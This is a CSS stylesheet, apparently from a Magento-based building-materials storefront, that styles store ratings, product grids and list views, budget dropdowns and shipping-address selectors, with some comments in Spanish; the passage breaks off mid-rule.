.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    padding-bottom: 20px !important;
    margin-top: auto;
    margin-bottom: auto;
}

@media (max-width: 767px) {
    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        width: 90px;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        padding-bottom: 20px;
        width: 70% !important;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 15px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 100% !important;
        max-width: 100% !important;
        justify-content: center;
    }

    .storelocator-index-store .stars-container {
        display: flex;
        margin-top: 10px;
        margin-left: auto;
        margin-right: auto;
    }

    .storelocator-index-store .store-button-container {
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .rating-qty {
        margin: auto !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        margin-top: 0px;
        text-align: center;
    }

    .storelocator-index-store .page-vv-format .reviews-comments,
    .storelocator-index-store .page-vv-format .more-reviews {
        text-align: center;
        margin: auto auto 4% auto;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: center;
    }
}

@media (min-width: 768px) {
    .storelocator-index-store .page-vv-format .rating-qty.row {
        width: 50%;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:nth-last-child(2) {
        width: 20% !important;
        flex: unset;
    }

    .storelocator-index-store
        .page-vv-format
        .rating-qty
        .col-md-4:last-child
        p {
        padding-left: 5px;
    }

    .storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
        flex: 0 0 60% !important;
        max-width: 60% !important;
    }

    .storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
        justify-content: flex-end;
        margin-bottom: unset;
    }
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child p {
    height: 12px;
    font-size: 1.5rem;
    color: grey;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty.row .qty-review {
    color: grey;
    font-weight: bold;
    font-size: 8rem;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-format .reviews-comments {
    padding: 4% 3rem;
    border-top: 2px solid #ebebeb;
}

.storelocator-index-store .page-vv-format .reviews-comments .review {
    margin-bottom: 30px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .stars {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .reviews-comments .review .comment {
    margin-bottom: 4px;
}

.storelocator-index-store .page-vv-format .more-reviews {
    font-weight: bold;
    font-size: 1.6rem;
    cursor: pointer;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    line-height: unset;
    height: fit-content;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-stars {
    width: fit-content;
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 16px;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .rating-qty {
    font-weight: 400;
    font-size: 14px;
    text-transform: lowercase;
}
/* Listados */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover,
.products-grid .product-item:hover,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover {
    height: auto !important;
}
.product-item .product-item-info .product-item-details,
.product-item:hover .product-item-info .product-item-details {
    height: auto;
}

.page-products.page-with-filter
    .product-item
    .product-item-info
    .product-item-details {
    margin-top: 8px !important;
}
@media (max-width: 768px) {
    .page-products .product-item .attr-manufacturer {
        top: 62%;
    }
}

.products-grid .product-item-photo {
    background-color: transparent;
}

.product-item-details .product.price-mo {
    border: none;
    padding: 0;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .product-item-inner,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-inner,
.products-grid .product-item:not(.product-structure) .product-item-actions,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .wo-addtobudget
    .product-item-inner,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product-item-inner {
    display: block !important;
}

.block.widget .product-item-info .product-item-details .location {
    display: inline-block;
    margin-bottom: 17px;
}

.page-products
    .products-grid
    .product-item.product-structure
    .product-item-details
    .product.short-description,
.block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item
    .product.short-description,
.product-item-details .product.price .price-aside,
.product-item-details .product.short-description,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product
    .qty-input
    label {
    display: none;
}

.product-item-details .product.name {
    padding: 20px 15px 5px 15px;
}
.product-item-actions .actions-primary > .stock.unavailable {
    display: flex;
    justify-content: center;
}
.product-item-details .product.name a {
    text-align: left;
}

.product-item-details .product.price {
    padding: unset;
    display: flex;
    flex-direction: row-reverse;
    border: none;
    margin-top: 10px;
    justify-content: flex-end;
    margin-left: 15px;
}

.product-item-details .product.price .price {
    margin-left: 5px;
}

.product-item-details .product.price .product-price-iva {
    padding: 0 !important;
    margin: auto 0;
}

.product-item-details .product.price .product-price-iva span.price {
    margin-left: 0;
    font-weight: bold;
    font-size: 20px;
    color: #333333;
    display: flex;
    align-items: center;
}

.product-item-details .thumb-add-budget .btn.primary span {
    font-size: 12px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget
    .set-qty-product {
    padding: unset;
    margin-left: 0;
    margin-right: 7px;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 53px;
    width: 100%;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product
    .qty-input
    .input-text.qty {
    padding: 0 18px 0 8px;
    text-align: left;
}
.wishlist-name-input-container .input-add-name-budget {
    height: auto;
}
/* Botones */
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 92%;
    margin: auto;
    text-transform: uppercase;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-dec:before,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .qty-switcher-inc:after {
    height: 7px;
    width: 7px;
}

/* Boton comparativa */
.page-products.page-with-filter
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    right: unset;
    left: 1.4em;
    height: fit-content;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    left: 3px;
    height: fit-content;
}
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary {
    top: -170px;
}

.block.widget.related .product-item .product-item-info .product-item-details {
    margin-top: 30px !important;
}

.block.widget.related
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details
    .actions-secondary {
    padding-left: unset;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item.product-structure
    .product-item-details
    .product.price-mo {
    border: none;
}

/* Listados: notificacion de 'sin distribuidores' */
.product-item .product.details.product-item-details .noprice-text {
    position: relative;
    width: 90% !important;
    line-height: 1 !important;
    text-align: left !important;
    padding-left: 24px;
    margin-top: 10px;
}

.products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: 0px;
    left: 15px;
}

.product-item .product.details.product-item-details .noprice-text:before {
    content: "";
    position: absolute;
    width: 17px;
    height: 20px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
    filter: invert(0.6);
}

.product-item-details .product.price.noprice {
    visibility: hidden;
}

/* Listados: productos sin ubicacion en grid y list */
.products-grid .product-item-info .location .noprice-text .findelocation,
.products-list .product-item-info .location .noprice-text .findelocation {
    position: absolute;
    z-index: 10;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.products-grid .product-item-info .location .noprice-text .findelocation {
    left: 0;
    width: 280px;
}

.products-list .product-item-info .location .noprice-text .findelocation {
    bottom: -110px;
    left: 0;
    width: 332px;
}

.products-grid .product-item-info .location .noprice-text .findelocation:before,
.products-list
    .product-item-info
    .location
    .noprice-text
    .findelocation:before {
    content: "";
    margin-top: -7px;
    margin-right: 5px;
    left: 50px;
    top: 9px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url("../images/nolocation-image.png");
}

.products-grid
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker,
.products-list
    .product-items
    .product-item-info
    .location
    .noprice-text
    b
    .fa.fa-map-marker {
    display: none;
}

/* Nuevo diseño productos: widget home */
.block.widget .product-item .product-item-info .product-item-details {
    margin-top: auto !important;
}

.block.widget
    .products-grid
    .product-item-info
    .location
    .noprice-text
    .findelocation {
    width: 100%;
    height: 40px;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    padding-left: 20px;
    font-family: "Roboto";
    font-size: 13px;
    letter-spacing: -0.01em;
    padding-left: 20px;
}

.block.widget
    .products-grid
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .thumb-add-budget {
    align-items: baseline;
    height: fit-content;
    margin-top: 7px;
    display: flex;
    justify-content: center;
    margin-bottom: 1rem;
}

.block.widget .product-item-details .product.name {
    min-height: 67.4px;
}

.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-details.wo-addtobudget:not(.configurable)
    .actions-secondary {
    left: 0;
    top: -164px;
}

.page-products .product-item.simple .location .noprice-text .findelocation {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
}

.block.widget .product-item-inner .product-item-actions {
    width: 92%;
    margin: auto !important;
}

.block.widget
    .product-item-details.wo-addtobudget:not(.configurable)
    .product-item-inner
    .product-item-actions {
    margin: unset !important;
    width: 100%;
}

.block.widget
    .product-item-inner
    .product-item-actions
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}
.products-grid .price-simple-product-ajax {
    position: relative;
    top: 15px;
    flex-direction: inherit !important;
    justify-content: center !important;
}
.product-item-details .product.price .price {
    font-size: 20px;
    color: #333333;
    margin-left: 1rem;
}
.cms-index-index
    .page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .actions-secondary
    .action.tocompare,
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .actions-secondary
    .action.tocompare {
    margin-left: 15px;
}
.product-item-details .product.price {
    font-family: "Roboto Condensed";
    font-size: 14px;
    color: #727272;
    font-weight: 500;
    margin-right: 8px;
    align-items: center;
}
.product-items .configurable .price-configurable-product-ajax {
    flex-direction: unset;
    justify-content: start;
}
/* Nuevo diseño productos > responsive */

@media (max-width: 576px) {
    .category-soluciones-constructivas.page-products
        .product-item.product-structure
        .product-item-details
        .product.price {
        margin-top: unset !important;
    }

    .category-soluciones-constructivas.page-products
        .page-products.page-with-filter
        .product-item
        .product-item-info
        .product-item-details {
        margin-top: unset !important;
    }
}

.products.grid
    .product-item.structure
    .product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0 15px;
    display: block;
}

.products.list
    .product-item-details
    .product-item-inner
    .product.actions
    .btn.action.primary.addingwish
    span {
    text-transform: uppercase;
    font-size: 13px;
}

.category-soluciones-constructivas .product-structure .product-item-actions {
    display: block !important;
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:not(.product-structure)
    .product-item-details
    .thumb-add-budget,
body:not(.page-product-structure)
    .product-info-main
    .product-add-form
    .box-tocart {
    padding-left: 15px;
    padding-right: 15px;
}

.page-products.page-with-filter
    #maincontent
    .products-grid
    .location
    .noprice-text
    .findelocation {
    width: 100%;
}

@media (max-width: 767px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 40px;
    }
}

.page-products.page-with-filter
    .product-item
    .product-item-info
    .product-item-details {
    width: 100%;
}

@media (max-width: 576px) {
    .page-products .product-item-details .product.price {
        margin-top: unset !important;
    }
}

.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item-details
    .thumb-add-budget
    .btn.primary {
    width: 100% !important;
}

@media (max-width: 1200px) and (min-width: 1025px) {
    .products-grid
        .product-item-info
        .location
        .noprice-text
        .findelocation:before,
    .products-list
        .product-item-info
        .location
        .noprice-text
        .findelocation:before {
        left: 25px !important;
    }
}

/* PRODUCT NAME */
.products-grid .product-item,
.page-products
    .products-grid:not(.swiper-container)
    .product-items
    .product-item,
.page-products .products-grid .product-item {
    height: auto !important;
}

.page-products .block.widget.related .products-grid .product-item-actions {
    display: block !important;
}

.page-products
    .block.widget.related
    .products-grid
    .product-items:not(.slick-slider)
    .product-item,
.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    height: auto !important;
}

.page-products
    .block.widget.related
    .product-item-info
    a.product.photo.product-item-photo {
    z-index: 1;
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-products .block.widget.related .products-grid .product-items {
        margin: 15px !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(1n) {
        margin: 0 0 15px 0px;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-item:nth-child(2n) {
        margin: 0 0px 15px 30px;
    }
}

/* Widgets productos en Home > responsive */
@media (min-width: 1025px) {
    .cms-index-index .widget-product-grid .product-item,
    .block.widget:not(.related) .product-item {
        width: calc(100% / 4 - 20px);
        margin: 10px;
    }
}

@media (max-width: 767px) {
    .cms-index-index .block-content .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 576px) {
    .cms-index-index .widget-product-grid {
        padding-left: 10px;
    }

    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

@media (max-width: 480px) {
    body.cms-index-index.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item,
    body.cms-index-index
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item:nth-child(n),
    body.cms-index-index .widget-product-grid .product-item {
        width: calc(100% - 20px);
    }
}

body.cms-index-index.page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items {
    margin-left: auto;
}

body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding: 5px 20px;
    margin: 0 auto;
    width: auto;
    max-width: 1280px;
    box-sizing: border-box;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .product-item-inner {
    width: 100%;
}

body.cms-index-index.page-layout-1column
    .widget.block-highlight
    .findelocation {
    width: 100% !important;
}

body.cms-index-index.page-layout-1column
    .block.widget
    .product-item-inner
    .product-item-actions {
    width: 100%;
}

/* structure PDP */
.st-s {
    display: none;
}

.st-s.stactive {
    display: block;
}

.st-block-content-last.active {
    display: block;
}

.st-block-content-last {
    display: none;
}

/* Dropdown presupuestos */
.header.wrapper .header-activity .dropdown-toggle-custom .icon-spin {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
}

.catalog-product-view
    .actions
    .pre-con
    .btn.action.primary.addingwish
    .spin-add-budget:not(.hidden),
.product-item
    .product-item-details
    .product-item-inner
    .actions-primary
    .addingwish
    .spin-add-budget:not(.hidden),
.sellers-wrapper .quote-form .addingwish .spin-add-budget:not(.hidden) {
    width: 32px;
    height: 32px;
    filter: grayscale(1);
}
.product-social-links .share-dialog header .close-button::before {
    font-size: 17px;
    content: "\f00d";
    font-family: "FontAwesome";
    font-weight: normal;
    position: absolute;
    right: 5px;
}

.header.wrapper .header-activity .dropdown .budget-active-link {
    position: absolute;
    text-align: left;
    left: 46px;
    top: 20px;
    max-width: 78%;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: fit-content;
    overflow: hidden;
    display: block;
    font-size: 11px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #454545;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets {
    padding: unset;
    top: 5em;
}

.header.wrapper .header-activity .dropdown-menu.menu-budgets .dropdown-header {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 14px 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-header
    > a.btn-link {
    top: 0.9em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create {
    display: flex;
    padding: 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    border-right: unset;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input::placeholder,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    input#budget-header-search::placeholder {
    color: rgba(69, 69, 69, 0.5);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    button#create-budget-header {
    background: #e2e2e2;
    border-radius: 4px;
    border-color: transparent;
    color: #727272;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search {
    padding: 0 10px 10px;
    border: none;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search {
    position: relative;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    input#budget-header-search {
    background: #e5e5e596;
    padding: 0 10px 0 40px;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    .icon-search:before {
    content: "";
    display: block;
    background: url(../images/icon-search-wishlist.png) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.5;
    position: absolute;
    bottom: 7%;
    left: 1.5%;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    div:not(.dropdown-wish-container) {
    text-align: right;
}
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name {
    padding-left: unset;
    max-width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name
    b {
    font-weight: 400;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .item-qty,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .qty-products {
    font-family: "Roboto Condensed", normal !important;
    font-size: 13px !important;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-link {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: normal;
    font-size: 11px;
    line-height: 20px;
    letter-spacing: -0.01em;
    text-transform: capitalize;
    height: fit-content;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .price {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-budget-info {
    max-width: calc(100% - 25px);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-wish-container {
    font-size: clamp(10px, 2.5vw, 13px);
}

@media (max-width: 440px) {
    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        span.wishlist-name {
        font-size: 1.1em;
    }

    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        .price {
        font-size: small;
    }
}

/* Dropdown direcciones */
@media (max-width: 767px) {
    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1001 !important;
    }

    .modals-overlay {
        z-index: 999 !important;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity .budget-active-link {
        display: none !important;
    }
}

.ship-address-container {
    cursor: pointer;
    padding-top: 9px;
}

@media (min-width: 768px) {
    .ship-address-container .dropdown-menu {
        top: 120%;
    }

    .ship-address-container {
        width: 20%;
        float: left;
        position: relative;
        z-index: 10;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 2fr 11fr;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector:after {
        position: absolute;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 20px;
        content: "\f105";
        color: #535353;
        font-family: "FontAwesome";
        width: 16px;
        line-height: 40px;
        font-size: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: -1;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 1fr 11fr;
    }

    body:not(.cms-index-index):not(.page-with-filter) #maincontent {
        margin-top: 2.5em;
    }

    .ship-address-container {
        position: fixed;
        padding-bottom: 10px;
        width: 100%;
        background-color: #f0f0f0;
        float: left;
        left: 0;
        top: 43px;
    }
}

.ship-address-container .dropdown-menu {
    left: auto;
    width: 300px;
}

.ship-address-container .dropdown-menu:before {
    right: auto;
    left: 10%;
}

.ship-address-container .dropdown-menu:after {
    right: auto;
    left: 9.5%;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
    font-size: 11px;
    line-height: 14px;
    color: #8a8a8a;
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
}

.ship-address-container .ship-to-fast-selector .truck img {
    height: 24px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    font-size: 13px;
    line-height: 13px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data {
    font-family: "Roboto Condensed", sans-serif;
    padding-left: 10px;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    h2 {
    font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 5% 3.8%;
    border-bottom: 2px solid #e5e5e5;
}

.dropdown-menu.menu-address .dropdown-header-address h2 span {
    line-height: 25px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-new-address {
    margin-left: auto;
    border-radius: 4px 0 0 4px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-see-address {
    border-radius: 0 4px 4px 0;
}

.ship-address-container .dropdown-menu.menu-address .dropdown-header-address a {
    right: 10px;
    top: 0.9em;
    width: fit-content;
    height: auto;
    padding: 7px !important;
    font-size: 11px !important;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    font-weight: 400;
    line-height: 1 !important;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    a:hover {
    cursor: pointer;
}

.ship-address-container .dropdown-menu.menu-address .fancy-radio {
    padding: 4.5%;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio:not(.radio-left-border) {
    padding: 4.5% calc(4.5% + 6px);
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-name.address-avaible {
    text-transform: uppercase;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-dir.address-avaible {
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    max-height: 15px;
    white-space: nowrap;
}

.ship-address-container .fancy-radio .address-data-container span {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding-left: unset !important;
}

.ship-address-container .fancy-radio i {
    position: absolute;
    top: 0px;
    left: 0;
    bottom: 15%;
    margin: auto;
}

.ship-address-container .fancy-radio i:before {
    width: 27px;
    height: 27px;
}

.ship-address-container .fancy-radio label {
    align-items: flex-start;
    flex-flow: column;
}

/* Listados: fixes vista de lista */
@media (min-width: 768px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin-left: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: unset !important;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 56px;
    }

    .list.products-list .product-item .attr-manufacturer {
        right: unset;
        padding-left: 15px;
        bottom: unset;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .list.products-list .product-item .attr-manufacturer {
        position: absolute;
        right: unset;
        left: 270px;
        padding-left: 15px;
        top: 40%;
        bottom: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 25px;
    }
}

.list.products-list .page-products .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

.list.products-list
    .product-item
    .product-item-info
    .product.name
    .product-name-list.product-item-link {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-family: "Roboto", sans-serif;
    font-weight: normal;
    font-size: 18px;
    line-height: 122%;
    letter-spacing: -0.01em;
}

@media (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details
        .location
        .noprice-text
        .findelocation {
        height: 39px;
        width: 83%;
        bottom: -4.3em !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 83px;
    }

    .list.products-list .page-products .product-item .attr-manufacturer {
        position: absolute;
        top: 30%;
        padding-left: 5px;
        left: 29%;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        width: 100% !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
